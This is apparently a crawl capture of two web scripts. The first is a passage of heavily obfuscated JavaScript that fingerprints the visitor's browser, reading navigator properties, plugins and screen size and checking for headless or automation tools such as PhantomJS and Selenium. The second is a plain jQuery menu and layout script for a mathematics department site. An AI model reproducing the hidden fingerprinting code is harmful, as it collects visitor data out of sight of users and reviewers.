_0x3273c7(_0x4b1b6d,_0x13ed6a){return _0x4b1b6d(_0x13ed6a);},'\x63\x43\x59':function _0x7eeef9(_0x1ede53,_0x1d7594){return _0x1ede53==_0x1d7594;},'\x7a\x49\x45':function _0x174eac(_0x1f5cb7,_0xeed87f){return _0x1f5cb7(_0xeed87f);},'\x58\x4b\x69':function _0x1ab060(_0x2b1e10,_0x3072da){return _0x2b1e10(_0x3072da);},'\x44\x77\x73':function _0xea8044(_0x350ad2,_0x6d1dc8){return _0x350ad2<_0x6d1dc8;},'\x54\x4e\x62':function _0x53c3fd(_0x5172c9,_0x212a74){return _0x5172c9===_0x212a74;},'\x68\x46\x4d':function _0x5b85e7(_0x426195,_0x8ef444){return _0x426195<_0x8ef444;},'\x66\x4b\x58':function _0x49b597(_0x283662,_0x3a6a59){return _0x283662===_0x3a6a59;},'\x58\x59\x6e':function _0x42c88f(_0x41f50f,_0x29c4a8){return _0x41f50f(_0x29c4a8);},'\x49\x6e\x47':function _0x148687(_0x81effb,_0x531240){return _0x81effb+_0x531240;},'\x4b\x4b\x75':function _0x1662c9(_0x1d00a3,_0x58dfb4){return _0x1d00a3(_0x58dfb4);},'\x68\x68\x49':function _0x374779(_0x42c5d0,_0x272bb6){return _0x42c5d0+_0x272bb6;},'\x4f\x51\x74':function _0x1ea2d2(_0x5e0fcf,_0x416692){return _0x5e0fcf+_0x416692;},'\x45\x4b\x69':function _0x342ea7(_0x344a58,_0x5c48d3){return _0x344a58-_0x5c48d3;}};var _0xa6821f=_0xa140('0xc1', '\x5e\x73\x4f\x23')[_0xa140('0x4b', '\x25\x6e\x75\x65')]('\x7c'),_0x5abf59=0x0;while(!![]){switch(_0xa6821f[_0x5abf59++]){case'\x30':var _0x2ac686=new Array();continue;case'\x31':while(--_0x5786b0){_0x4ffb5e=_0x5e7a9e[_0xa140('0xc2', '\x2a\x53\x4b\x51')](_0x4ffb5e[_0xa140('0xc3', '\x2a\x71\x51\x2a')](0x1),_0x4ffb5e[0x0]);}continue;case'\x32':var _0x203e62=0x5;continue;case'\x33':var _0x1ac446='';continue;case'\x34':for(var _0x12d49c=0x0;_0x5e7a9e[_0xa140('0xc4', '\x48\x36\x2a\x57')](_0x12d49c,_0x367564[_0xa140('0xaf', '\x63\x26\x66\x6b')]);_0x12d49c++){var _0x49c48f=_0x367564[_0x12d49c][0x0];var _0x59388e=_0x367564[_0x12d49c][0x2];switch(_0x367564[_0x12d49c][0x1]){case _0xa140('0xc5', '\x45\x76\x26\x66'):try{if(typeof _0x5e7a9e[_0xa140('0xc6', '\x32\x6e\x78\x28')](_0x59388e)!==_0xa140('0xc7', '\x72\x56\x76\x4a')){_0x2ac686[_0x2ac686[_0xa140('0xc8', '\x55\x4f\x5d\x37')]]=_0x5e7a9e[_0xa140('0xc9', '\x39\x29\x45\x63')](_0x25b044,_0x5e7a9e[_0xa140('0xca', '\x55\x4f\x5d\x37')](_0x49c48f,_0xa140('0xcb', '\x77\x63\x21\x6d')));}else{_0x2ac686[_0x2ac686[_0xa140('0xcc', '\x24\x70\x24\x54')]]=_0x5e7a9e[_0xa140('0xcd', '\x72\x56\x76\x4a')](_0x25b044,_0x5e7a9e[_0xa140('0xce', '\x34\x66\x5a\x37')](_0x49c48f,_0xa140('0xcf', '\x28\x53\x61\x25')));}}catch(_0x81c0a0){_0x2ac686[_0x2ac686[_0xa140('0xaf', '\x63\x26\x66\x6b')]]=_0x5e7a9e[_0xa140('0xd0', '\x77\x63\x21\x6d')](_0x25b044,_0x5e7a9e[_0xa140('0xd1', '\x69\x49\x33\x33')](_0x49c48f,_0xa140('0xd2', '\x44\x55\x67\x74')));}break;case _0xa140('0xd3', '\x23\x29\x41\x31'):try{try{_0x1ac446=_0x5e7a9e[_0xa140('0xd4', '\x5b\x56\x6c\x79')](_0x59388e);if(_0x5e7a9e[_0xa140('0xd5', '\x29\x21\x41\x29')](typeof _0x1ac446,_0xa140('0xd6', '\x79\x7a\x58\x53'))){_0x2ac686[_0x2ac686[_0xa140('0xd7', '\x28\x53\x61\x25')]]=_0x5e7a9e[_0xa140('0xd8', '\x5b\x30\x26\x32')](_0x25b044,_0x5e7a9e[_0xa140('0xd9', '\x21\x5a\x45\x57')](_0x49c48f,_0xa140('0xda', '\x44\x55\x67\x74')));}else if(_0x5e7a9e[_0xa140('0xdb', '\x6b\x67\x34\x57')](_0x1ac446,null)){_0x2ac686[_0x2ac686[_0xa140('0xdc', '\x48\x36\x2a\x57')]]=_0x5e7a9e[_0xa140('0xdd', '\x71\x74\x4b\x70')](_0x25b044,_0x5e7a9e[_0xa140('0xde', '\x44\x55\x67\x74')](_0x49c48f,_0xa140('0xdf', '\x65\x38\x2a\x54')));}else{_0x2ac686[_0x2ac686[_0xa140('0xe0', '\x72\x56\x76\x4a')]]=_0x5e7a9e[_0xa140('0xe1', '\x5e\x73\x4f\x23')](_0x25b044,_0x5e7a9e[_0xa140('0xe2', '\x44\x55\x67\x74')](_0x5e7a9e[_0xa140('0xe3', '\x6d\x25\x69\x74')](_0x49c48f,'\x3d'),_0x1ac446[_0xa140('0xe4', '\x72\x56\x76\x4a')]()));}}catch(_0x1dd3cc){_0x2ac686[_0x2ac686[_0xa140('0x6a', '\x39\x29\x45\x63')]]=_0x5e7a9e[_0xa140('0xe5', '\x72\x56\x76\x4a')](_0x25b044,_0x5e7a9e[_0xa140('0xe6', '\x59\x6d\x58\x76')](_0x49c48f,_0xa140('0xe7', '\x26\x55\x48\x78')));break;}break;}catch(_0x55b266){_0x2ac686[_0x2ac686[_0xa140('0xe8', '\x6b\x67\x34\x57')]]=_0x5e7a9e[_0xa140('0xe9', '\x5b\x30\x26\x32')](_0x25b044,_0x5e7a9e[_0xa140('0xea', '\x63\x26\x66\x6b')](_0x5e7a9e[_0xa140('0xeb', '\x65\x38\x2a\x54')](_0x49c48f,'\x3d'),_0x55b266));}break;case _0xa140('0xec', '\x25\x6e\x75\x65'):try{var _0x6fded0=_0xa140('0xed', '\x45\x6d\x4c\x58')[_0xa140('0xee', '\x5b\x56\x6c\x79')]('\x7c'),_0x21324b=0x0;while(!![]){switch(_0x6fded0[_0x21324b++]){case'\x30':try{_0x189143=_0xa6eee3[_0xa140('0xef', '\x5d\x64\x61\x79')]('\x69');}catch(_0x3f63f0){_0x2ac686[_0x2ac686[_0xa140('0x70', '\x65\x38\x2a\x54')]]=_0x5e7a9e[_0xa140('0xf0', '\x28\x53\x61\x25')](_0x25b044,_0xa140('0xf1', '\x48\x30\x63\x72'));break;}continue;case'\x31':try{var _0x546db5=_0xb04e0[_0xa140('0xf2', '\x28\x73\x77\x69')][_0xa140('0xf3', '\x64\x76\x35\x76')];if(_0x5e7a9e[_0xa140('0xf4', '\x6b\x67\x34\x57')](_0x546db5,0x0)||_0x5e7a9e[_0xa140('0xf5', '\x55\x59\x65\x72')](_0x546db5,null)){_0x2ac686[_0x2ac686[_0xa140('0x55', '\x28\x73\x77\x69')]]=_0x5e7a9e[_0xa140('0xf6', '\x5b\x6d\x75\x74')](_0x25b044,_0xa140('0xf7', '\x71\x74\x4b\x70'));break;}}catch(_0x786e2c){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0xf8', '\x72\x40\x6f\x6b')](_0x25b044,_0xa140('0xf9', '\x5b\x56\x6c\x79'));break;}continue;case'\x32':var _0xa6eee3=[];continue;case'\x33':for(var _0x189143=0x0;_0x5e7a9e[_0xa140('0xfa', '\x25\x6e\x75\x65')](_0x189143,_0xb04e0[_0xa140('0xfb', '\x59\x6d\x58\x76')][_0xa140('0xcc', '\x24\x70\x24\x54')]);_0x189143++){var _0x3f6076=_0xa140('0xfc', '\x2a\x53\x4b\x51')[_0xa140('0xfd', '\x48\x36\x2a\x57')]('\x7c'),_0x29ee0c=0x0;while(!![]){switch(_0x3f6076[_0x29ee0c++]){case'\x30':if(_0x5e7a9e[_0xa140('0xfe', '\x34\x66\x5a\x37')](typeof _0xb04e0[_0xa140('0xff', '\x44\x55\x67\x74')][_0x189143],_0xa140('0x100', '\x77\x63\x21\x6d'))){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0x101', '\x39\x29\x45\x63')](_0x25b044,_0xa140('0x102', '\x45\x6d\x4c\x58'));break;}continue;case'\x31':var _0x22cc2a=_0xa140('0x103', '\x6b\x67\x34\x57');continue;case'\x32':if(_0x5e7a9e[_0xa140('0x104', '\x42\x76\x39\x48')](_0xa6eee3[_0xa140('0x105', '\x65\x38\x2a\x54')](_0x22cc2a),0x0)){_0xa6eee3[_0xa140('0x106', '\x64\x76\x35\x76')](_0x22cc2a);}continue;case'\x33':var _0x5466fa=_0xb04e0[_0xa140('0x107', '\x2a\x53\x4b\x51')][_0x189143][_0xa140('0x108', '\x29\x21\x41\x29')];continue;case'\x34':if(_0x5e7a9e[_0xa140('0x109', '\x25\x6e\x75\x65')](typeof _0x5466fa,_0xa140('0x10a', '\x5e\x73\x4f\x23'))){_0x22cc2a=_0xa140('0x10b', '\x58\x2a\x33\x50');}else if(_0x5466fa[_0xa140('0x10c', '\x21\x6f\x70\x50')]('\x2e')[_0xa140('0x10d', '\x5e\x73\x4f\x23')]>0x1){_0x22cc2a=_0x5466fa[_0xa140('0x10e', '\x55\x59\x65\x72')]('\x2e')[_0xa140('0x10f', '\x6b\x67\x34\x57')]();}continue;}break;}}continue;case'\x34':for(var _0x189143=0x0;_0x5e7a9e[_0xa140('0x110', '\x34\x66\x5a\x37')](_0x189143,_0xa6eee3[_0xa140('0x111', '\x63\x54\x63\x4e')]);_0x189143++){_0x2ac686[_0x2ac686[_0xa140('0x71', '\x5b\x6d\x75\x74')]]=_0x5e7a9e[_0xa140('0x112', '\x26\x55\x48\x78')](_0x25b044,_0x5e7a9e[_0xa140('0x113', '\x34\x66\x5a\x37')](_0xa140('0x114', '\x24\x69\x38\x4d'),_0xa6eee3[_0x189143]));}continue;}break;}}catch(_0x1481f1){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0x115', '\x5b\x6d\x75\x74')](_0x25b044,_0x5e7a9e[_0xa140('0x116', '\x21\x5a\x45\x57')](_0xa140('0x117', '\x6d\x25\x69\x74'),_0x1481f1));}break;case _0xa140('0x118', '\x69\x49\x33\x33'):if(_0x5e7a9e[_0xa140('0x119', '\x21\x5a\x45\x57')](_0x49c48f,_0xa140('0x11a', '\x6a\x44\x25\x5b'))){try{var _0xaa77c3='';var _0x5b253f=navigator[_0xa140('0x11b', '\x28\x73\x77\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0x11c', '\x2a\x53\x4b\x51')](_0x5b253f)){_0xaa77c3=_0xa140('0x11d', '\x45\x76\x26\x66');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0x11e', '\x55\x59\x65\x72')](_0x5b253f)){_0xaa77c3=_0xa140('0x11f', '\x55\x4f\x5d\x37');}else{_0xaa77c3=_0xa140('0x120', '\x72\x40\x6f\x6b');}_0x2ac686[_0x2ac686[_0xa140('0xd', '\x5b\x2a\x6b\x36')]]=_0x5e7a9e[_0xa140('0x121', '\x23\x29\x41\x31')](_0x25b044,_0x5e7a9e[_0xa140('0x122', '\x72\x56\x76\x4a')](_0x5e7a9e[_0xa140('0x123', '\x5b\x2a\x6b\x36')](_0x49c48f,'\x3d'),_0xaa77c3));}catch(_0x561ffe){_0x2ac686[_0x2ac686[_0xa140('0x124', '\x5b\x56\x6c\x79')]]=_0x5e7a9e[_0xa140('0x125', '\x58\x2a\x33\x50')](_0x25b044,_0x5e7a9e[_0xa140('0x126', '\x72\x56\x76\x4a')](_0x5e7a9e[_0xa140('0x127', '\x6a\x44\x25\x5b')](_0x49c48f,_0xa140('0x128', '\x48\x30\x63\x72')),_0x561ffe[_0xa140('0x129', '\x26\x55\x48\x78')]()));}}break;}_0x5e7a9e[_0xa140('0x12a', '\x26\x55\x48\x78')](_0xa424e1);}continue;case'\x35':var _0x5786b0=_0x5e7a9e[_0xa140('0x12b', '\x42\x76\x39\x48')](_0x36458c[_0xa140('0xe0', '\x72\x56\x76\x4a')],0x3);continue;case'\x36':return _0x2ac686[_0xa140('0x12c', '\x28\x53\x61\x25')]();continue;case'\x37':while(--_0x203e62){_0x36458c=_0x5e7a9e[_0xa140('0x12d', '\x63\x54\x63\x4e')](_0x36458c[_0xa140('0x41', '\x39\x29\x45\x63')](0x1),_0x36458c[0x0]);}continue;case'\x38':var _0x4ffb5e=_0x36458c;continue;case'\x39':var _0x36458c=_0xa140('0x12e', '\x65\x38\x2a\x54');continue;}break;}}var _0x2a06a6=[[_0xa140('0x12f', '\x28\x73\x77\x69'),_0xa140('0x130', '\x5b\x2a\x6b\x36'),function(){return navigator;}],[_0xa140('0x131', '\x28\x73\x77\x69'),_0xa140('0x132', '\x28\x53\x61\x25'),function(){return navigator[_0xa140('0x133', '\x32\x6e\x78\x28')];}],[_0xa140('0x134', '\x42\x76\x39\x48'),_0xa140('0x135', '\x77\x63\x21\x6d'),function(){return navigator[_0xa140('0x136', '\x45\x76\x26\x66')];}],[_0xa140('0x137', '\x2a\x53\x4b\x51'),_0xa140('0x132', '\x28\x53\x61\x25'),function(){return _0x3041a2[_0xa140('0x138', '\x21\x5a\x45\x57')](navigator[_0xa140('0x139', '\x5b\x56\x6c\x79')][_0xa140('0x13a', '\x43\x21\x29\x28')],0x0);}],[_0xa140('0x13b', '\x5e\x73\x4f\x23'),_0xa140('0x13c', '\x32\x6e\x78\x28'),function(){return navigator[_0xa140('0x13d', '\x77\x63\x21\x6d')];}],[_0xa140('0x13e', '\x77\x63\x21\x6d'),_0xa140('0x13f', '\x79\x7a\x58\x53'),function(){return navigator[_0xa140('0x140', '\x34\x66\x5a\x37')];}],[_0xa140('0x141', '\x32\x6e\x78\x28'),_0xa140('0x142', '\x69\x49\x33\x33'),function(){}],[_0xa140('0x143', '\x5b\x6d\x75\x74'),_0xa140('0x144', '\x5b\x30\x26\x32'),function(){var _0x1e31e0=ActiveXObject;return _0x1e31e0;}],[_0xa140('0x145', '\x26\x55\x48\x78'),_0xa140('0x146', '\x2a\x71\x51\x2a'),function(){var _0x4eda93=webkitURL;return _0x4eda93;}],[_0xa140('0x147', '\x77\x63\x21\x6d'),_0xa140('0x148', '\x71\x74\x4b\x70'),function(){var _0x5bb90d=_phantom;return _0x5bb90d;}],[_0xa140('0x149', '\x64\x76\x35\x76'),_0xa140('0x14a', '\x6d\x25\x69\x74'),function(){var _0x108b8c=callPhantom;return _0x108b8c;}],[_0xa140('0x14b', '\x24\x69\x38\x4d'),_0xa140('0x144', '\x5b\x30\x26\x32'),function(){var _0x52d8a5=chrome;return _0x52d8a5;}],[_0xa140('0x14c', '\x39\x29\x45\x63'),_0xa140('0x14d', '\x42\x54\x23\x36'),function(){var _0x545a5c=yandex;return _0x545a5c;}],[_0xa140('0x14e', '\x28\x53\x61\x25'),_0xa140('0x14f', '\x65\x38\x2a\x54'),function(){var _0x592e0a=opera;return _0x592e0a;}],[_0xa140('0x150', '\x5b\x30\x26\x32'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){var _0xc4c855=opr;return _0xc4c855;}],[_0xa140('0x152', '\x26\x55\x48\x78'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){var _0xb81985=safari;return _0xb81985;}],[_0xa140('0x153', '\x59\x6d\x58\x76'),_0xa140('0x154', '\x43\x21\x29\x28'),function(){var _0x3717a1=awesomium;return _0x3717a1;}],[_0xa140('0x155', '\x45\x76\x26\x66'),_0xa140('0x156', '\x48\x36\x2a\x57'),function(){var _0x21e74c=puffinDevice;return _0x21e74c;}],[_0xa140('0x157', '\x58\x2a\x33\x50'),_0xa140('0x158', '\x6a\x44\x25\x5b'),function(){var _0x13811c=__nightmare;return _0x13811c;}],[_0xa140('0x159', '\x45\x76\x26\x66'),_0xa140('0x15a', '\x64\x76\x35\x76'),function(){var _0x202062=domAutomation;return _0x202062;}],[_0xa140('0x15b', '\x24\x70\x24\x54'),_0xa140('0x15c', '\x63\x54\x63\x4e'),function(){var _0x5a46af=domAutomationController;return _0x5a46af;}],[_0xa140('0x15d', '\x5b\x56\x6c\x79'),_0xa140('0x15e', '\x45\x6d\x4c\x58'),function(){var _0xfef12=_Selenium_IDE_Recorder;return _0xfef12;}],[_0xa140('0x15f', '\x6a\x44\x25\x5b'),_0xa140('0x160', '\x28\x73\x77\x69'),function(){return document[_0xa140('0x161', '\x45\x76\x26\x66')];}],[_0xa140('0x162', '\x45\x76\x26\x66'),_0xa140('0x163', '\x28\x53\x61\x25'),function(){return document[_0xa140('0x164', '\x48\x30\x63\x72')];}],[_0xa140('0x165', '\x6c\x61\x6c\x26'),_0xa140('0x148', '\x71\x74\x4b\x70'),function(){return process[_0xa140('0x166', '\x79\x7a\x58\x53')];}],[_0xa140('0x167', '\x55\x4f\x5d\x37'),_0xa140('0x156', '\x48\x36\x2a\x57'),function(){return global[_0xa140('0x168', '\x5d\x64\x61\x79')];}],[_0xa140('0x169', '\x42\x54\x23\x36'),_0xa140('0x130', '\x5b\x2a\x6b\x36'),function(){return global[_0xa140('0x16a', '\x5d\x64\x61\x79')];}],[_0xa140('0x16b', '\x2a\x53\x4b\x51'),_0xa140('0x146', '\x2a\x71\x51\x2a'),function(){return WebAssembly;}],[_0xa140('0x16c', '\x5b\x2a\x6b\x36'),_0xa140('0x15a', '\x64\x76\x35\x76'),function(){return _0x3041a2[_0xa140('0x16d', '\x6c\x61\x6c\x26')](require,'\x66\x73');}],[_0xa140('0x16e', '\x44\x55\x67\x74'),_0xa140('0x16f', '\x63\x54\x63\x4e'),function(){return _0x3041a2[_0xa140('0x170', '\x55\x59\x65\x72')](globalThis,global);}],[_0xa140('0x171', '\x79\x7a\x58\x53'),_0xa140('0x172', '\x55\x59\x65\x72'),function(){return window[_0xa140('0x173', '\x63\x26\x66\x6b')]();}],[_0xa140('0x174', '\x72\x40\x6f\x6b'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){return navigator[_0xa140('0x175', '\x6d\x25\x69\x74')];}],[_0xa140('0x176', '\x55\x59\x65\x72'),_0xa140('0x15c', '\x63\x54\x63\x4e'),function(){return navigator[_0xa140('0x177', '\x45\x76\x26\x66')];}],[_0xa140('0x178', '\x24\x70\x24\x54'),_0xa140('0x154', '\x43\x21\x29\x28'),function(){return navigator[_0xa140('0x179', '\x45\x76\x26\x66')];}],[_0xa140('0x17a', '\x28\x73\x77\x69'),_0xa140('0x17b', '\x72\x40\x6f\x6b'),function(){return _0x3041a2[_0xa140('0x17c', '\x39\x29\x45\x63')](navigator[_0xa140('0x17d', '\x21\x6f\x70\x50')],'\x43');}],[_0xa140('0x17e', '\x28\x73\x77\x69'),_0xa140('0x17f', '\x28\x73\x77\x69'),function(){window[_0xa140('0x180', '\x43\x21\x29\x28')]=Object[_0xa140('0x181', '\x64\x76\x35\x76')](window);return window[_0xa140('0x182', '\x28\x73\x77\x69')][_0xa140('0x55', '\x28\x73\x77\x69')];}],[_0xa140('0x183', '\x37\x6c\x6a\x61'),_0xa140('0x184', '\x5b\x6d\x75\x74'),function(){return window[_0xa140('0x185', '\x55\x4f\x5d\x37')]==0x0;}],[_0xa140('0x186', '\x5d\x64\x61\x79'),_0xa140('0x187', '\x6b\x67\x34\x57'),function(){return _0x3041a2[_0xa140('0x188', '\x43\x21\x29\x28')](window[_0xa140('0x189', '\x48\x30\x63\x72')],0x0);}],[_0xa140('0x18a', '\x5b\x56\x6c\x79'),_0xa140('0x18b', '\x72\x40\x6f\x6b'),function(){return window[_0xa140('0x18c', '\x39\x29\x45\x63')];}],[_0xa140('0x18d', '\x77\x63\x21\x6d'),_0xa140('0x13f', '\x79\x7a\x58\x53'),function(){return window[_0xa140('0x18e', '\x63\x54\x63\x4e')][_0xa140('0x18f', '\x42\x54\x23\x36')]();}],[_0xa140('0x190', '\x58\x2a\x33\x50'),_0xa140('0x191', '\x6a\x44\x25\x5b'),function(){return _0x3041a2[_0xa140('0x192', '\x6d\x25\x69\x74')](Boolean,_0x3041a2[_0xa140('0x193', '\x55\x4f\x5d\x37')](typeof process,_0xa140('0x194', '\x55\x4f\x5d\x37'))&&process[_0xa140('0x195', '\x2a\x53\x4b\x51')]&&process[_0xa140('0x196', '\x63\x54\x63\x4e')][_0xa140('0x197', '\x64\x76\x35\x76')]);}],[_0xa140('0x198', '\x45\x76\x26\x66'),_0xa140('0x199', '\x2a\x71\x51\x2a'),function(){return document[_0xa140('0x19a', '\x72\x40\x6f\x6b')];}],[_0xa140('0x19b', '\x5d\x40\x51\x62'),_0xa140('0x199', '\x2a\x71\x51\x2a'),function(){return eval[_0xa140('0xe4', '\x72\x56\x76\x4a')]()[_0xa140('0xf3', '\x64\x76\x35\x76')];}],[_0xa140('0x19c', '\x45\x76\x26\x66'),_0xa140('0x19d', '\x5d\x64\x61\x79'),function(){return navigator[_0xa140('0x179', '\x45\x76\x26\x66')][_0xa140('0x19e', '\x44\x55\x67\x74')];}],[_0xa140('0x19f', '\x65\x38\x2a\x54'),_0xa140('0x1a0', '\x21\x6f\x70\x50'),function(){return deviceType;}],[_0xa140('0x1a1', '\x5d\x40\x51\x62'),_0xa140('0x1a2', '\x28\x35\x61\x67'),function(){return screen[_0xa140('0x1a3', '\x48\x36\x2a\x57')];}],[_0xa140('0x1a4', '\x5e\x73\x4f\x23'),_0xa140('0x1a5', '\x48\x30\x63\x72'),function(){return screen[_0xa140('0x1a6', '\x26\x55\x48\x78')];}],[_0xa140('0x1a7', '\x72\x40\x6f\x6b'),_0xa140('0x160', '\x28\x73\x77\x69'),function(){var _0x39761b=eoapi;return _0x39761b;}],[_0xa140('0x1a8', '\x45\x6d\x4c\x58'),_0xa140('0x1a9', '\x5b\x56\x6c\x79'),function(){var _0xf5552c=eoapi_VerifyThis;return _0xf5552c;}],[_0xa140('0x1aa', '\x28\x73\x77\x69'),_0xa140('0x1ab', '\x6b\x67\x34\x57'),function(){var _0x5fb4c0=eoapi_extInvoke;return _0x5fb4c0;}],[_0xa140('0x1ac', '\x28\x73\x77\x69'),_0xa140('0x1ab', '\x6b\x67\x34\x57'),function(){var _0x11ad34=eoWebBrowserDispatcher;return _0x11ad34;}],[_0xa140('0x1ad', '\x21\x5a\x45\x57'),_0xa140('0x1ae', '\x5d\x64\x61\x79'),function(){return window[_0xa140('0x1af', '\x28\x53\x61\x25')];}],[_0xa140('0x1b0', '\x71\x74\x4b\x70'),_0xa140('0x1b1', '\x29\x21\x41\x29'),function(){return _0x3041a2[_0xa140('0x1b2', '\x5b\x6d\x75\x74')](navigator[_0xa140('0x1b3', '\x5d\x40\x51\x62')][_0xa140('0x71', '\x5b\x6d\x75\x74')],0x2);}],[_0xa140('0x1b4', '\x5d\x64\x61\x79'),_0xa140('0x1b5', '\x21\x5a\x45\x57'),function(){return _0x3041a2[_0xa140('0x1b6', '\x45\x6d\x4c\x58')](navigator[_0xa140('0x1b7', '\x21\x5a\x45\x57')][_0xa140('0xdc', '\x48\x36\x2a\x57')],0x2);}],[_0xa140('0x1b8', '\x48\x36\x2a\x57'),_0xa140('0x158', '\x6a\x44\x25\x5b'),function(){return window[_0xa140('0x1b9', '\x48\x30\x63\x72')];}],[_0xa140('0x1ba', '\x5b\x6d\x75\x74'),_0xa140('0x1bb', '\x39\x29\x45\x63'),function(){return navigator[_0xa140('0x1bc', '\x42\x76\x39\x48')][_0xa140('0x1bd', '\x2a\x71\x51\x2a')][0x0][_0xa140('0x1be', '\x69\x49\x33\x33')];}],[_0xa140('0x1bf', '\x5b\x2a\x6b\x36'),_0xa140('0x1c0', '\x6d\x25\x69\x74'),function(){return navigator[_0xa140('0x1c1', '\x2a\x53\x4b\x51')][_0xa140('0x1c2', '\x64\x76\x35\x76')][0x1][_0xa140('0x1c3', '\x43\x21\x29\x28')];}],[_0xa140('0x1c4', '\x79\x7a\x58\x53'),_0xa140('0x1c5', '\x24\x70\x24\x54'),function(){return navigator[_0xa140('0x1c6', '\x48\x36\x2a\x57')][_0xa140('0x1c7', '\x48\x36\x2a\x57')][0x2][_0xa140('0x1c8', '\x45\x6d\x4c\x58')];}],[_0xa140('0x1c9', '\x42\x54\x23\x36'),_0xa140('0x1ca', '\x63\x26\x66\x6b'),function(){return navigator[_0xa140('0x139', '\x5b\x56\x6c\x79')][_0xa140('0x1cb', '\x24\x70\x24\x54')];}],[_0xa140('0x1cc', '\x63\x54\x63\x4e'),_0xa140('0x1cd', '\x29\x21\x41\x29'),function(){return navigator[_0xa140('0x1ce', '\x32\x6e\x78\x28')];}],[_0xa140('0x1cf', '\x58\x2a\x33\x50'),_0xa140('0x1d0', '\x42\x54\x23\x36'),function(){return navigator[_0xa140('0x1d1', '\x59\x6d\x58\x76')][_0xa140('0x1d2', '\x71\x74\x4b\x70')];}],[_0xa140('0x1d3', '\x6c\x61\x6c\x26'),_0xa140('0x184', '\x5b\x6d\x75\x74'),function(){return navigator[_0xa140('0x1d4', '\x64\x76\x35\x76')][_0xa140('0x1d5', '\x55\x4f\x5d\x37')];}]];try{var _0x406472=_0xa140('0x1d6', '\x28\x35\x61\x67')[_0xa140('0x1d7', '\x63\x54\x63\x4e')]('\x7c'),_0x3c13b0=0x0;while(!![]){switch(_0x406472[_0x3c13b0++]){case'\x30':if(_0x18f922){try{_0x129751[_0xa140('0x1d8', '\x65\x38\x2a\x54')]=_0x3041a2[_0xa140('0x1d9', '\x28\x35\x61\x67')](_0xc3177d,_0x18f922);}catch(_0x32c698){}}continue;case'\x31':var _0x170e07=_0xa140('0x1da', '\x72\x56\x76\x4a');continue;case'\x32':if(!_0x5b9591[_0xa140('0x1db', '\x39\x29\x45\x63')])_0x5b9591[_0xa140('0x1dc', '\x63\x54\x63\x4e')]=_0x18e58e;continue;case'\x33':_0x3041a2[_0xa140('0x1dd', '\x26\x55\x48\x78')](_0x5d72fa,_0x3041a2[_0xa140('0x1de', '\x55\x4f\x5d\x37')](_0x336167,_0x2a06a6));continue;case'\x34':_0x3041a2[_0xa140('0x1df', '\x65\x38\x2a\x54')](_0xa424e1);continue;case'\x35':if(_0x4541fd){_0x2a06a6[_0xa140('0x1e0', '\x5d\x40\x51\x62')]([_0x4541fd,_0xa140('0x1e1', '\x63\x26\x66\x6b')]);_0x3041a2[_0xa140('0x1e2', '\x5b\x6d\x75\x74')](_0x5d72fa,_0x3041a2[_0xa140('0x1e3', '\x6b\x67\x34\x57')](_0x336167,_0x2a06a6));}continue;case'\x36':_0x2a06a6[_0xa140('0x1e4', '\x34\x66\x5a\x37')]([_0x3041a2[_0xa140('0x1e5', '\x32\x6e\x78\x28')](_0x3041a2[_0xa140('0x1e6', '\x43\x21\x29\x28')](_0x3041a2[_0xa140('0x1e7', '\x5b\x30\x26\x32')]('\x27',_0x170e07),'\x27'),_0xa140('0x1e8', '\x29\x21\x41\x29')),_0xa140('0x17f', '\x28\x73\x77\x69'),function(){return _0x170e07[_0xa140('0x1e9', '\x63\x54\x63\x4e')]();}]);continue;case'\x37':_0x25acd1[_0xa140('0x1ea', '\x45\x6d\x4c\x58')](_0xa140('0x1eb', '\x28\x35\x61\x67'))[_0xa140('0x1ec', '\x55\x4f\x5d\x37')]=_0x3041a2[_0xa140('0x1ed', '\x72\x56\x76\x4a')](_0xa140('0x1ee', '\x6b\x67\x34\x57'),_0x5b9591[_0xa140('0x1ef', '\x32\x6e\x78\x28')][_0xa140('0x1f0', '\x79\x7a\x58\x53')]());continue;}break;}}catch(_0x446ca0){_0x25acd1[_0xa140('0x1f1', '\x21\x5a\x45\x57')](_0xa140('0x1f2', '\x48\x36\x2a\x57'))[_0xa140('0x1f3', '\x64\x76\x35\x76')]=_0xa140('0x1f4', '\x55\x59\x65\x72')+_0x5b9591[_0xa140('0x1f5', '\x37\x6c\x6a\x61')](_0x446ca0[_0xa140('0x1f6', '\x25\x6e\x75\x65')]);}finally{if(_0x18f922)_0x129751[_0xa140('0x1f7', '\x24\x70\x24\x54')]=_0x18f922;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.math.nus.edu.sg/wp-content/themes/nusmaths/js/main-script.js?v=1.1
body_size: 1348
content:
function updateWrapper() {
    var windowHeight = $(window).height(),
        footHeight = $(".footer-wrapper").outerHeight();
    headerHeight = $("#pageHeader").outerHeight();
    $("#wrapper").css({ marginBottom: -footHeight });
    $('.pushContainer').css({ height: footHeight });
}
if (screen.width < 1200 || $(window).width() < 1200) {
    $(".top-menu>li").each(function() {
        $(this).addClass("top-menu-nav");
        $(this).appendTo(".main-menu");
    });
} else {
    $(".main-menu>li.top-menu-nav").each(function() {
        $(this).removeClass("top-menu-nav");
        $(this).appendTo(".top-menu");
    });
};
/*$(window).on('resize', function() {

    if (screen.width < 1200 || $(window).width() < 1200) {
        $(".top-menu>li").each(function() {
            //$(this).addClass("top-menu-nav");
            var flag = $(this).clone().addClass("top-menu-nav");
            $(flag).appendTo(".main-menu");
        });

        $('.mean2-container a.mean2menu-reveal').click(function() {
            if ($(this).hasClass('mean2close') == false) {
                $(this).html("<span></span><span></span><span></span>");
            }
        });
    } else {
        $(".main-menu>li.top-menu-nav").each(function() {
            //$(this).removeClass("top-menu-nav");
            //$(this).appendTo(".top-menu");
            $(this).remove();
        });
    };
});*/
jQuery(document).ready(function() {
    updateWrapper();
    $('.header-nav-container .header-nav').meanmenu({
        meanScreenWidth: "1199.98"
    });

    $('.nav-container .nav').mean2menu({
        mean2ScreenWidth: "1199.98"
    });
